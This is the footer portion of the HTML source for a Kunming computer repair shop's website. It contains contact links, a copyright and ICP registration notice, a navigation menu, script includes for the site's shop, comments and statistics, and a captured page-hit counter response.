					<img src='../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../shop/cart.php?lang=cn&a=domodify",
    delurl="../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../cache/lang_json_cn.js?1767975050"></script>
<script src="../public/third-party/web/basic.js?1739504865"></script>
<script src="../public/web/js/metinfo.js?1757332735" data-js_url="../templates/mui001/cache/shownews_cn.js?1767975061" id="met-page-js"></script>
<script src="../public/web/js/app.js?1739504867"></script>
<script src="../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/comment.css?"><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/sweetalert.css?"><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/sweetalert.min.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/met_comment.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=614&list=0
body_size: -31
content:
document.write('683')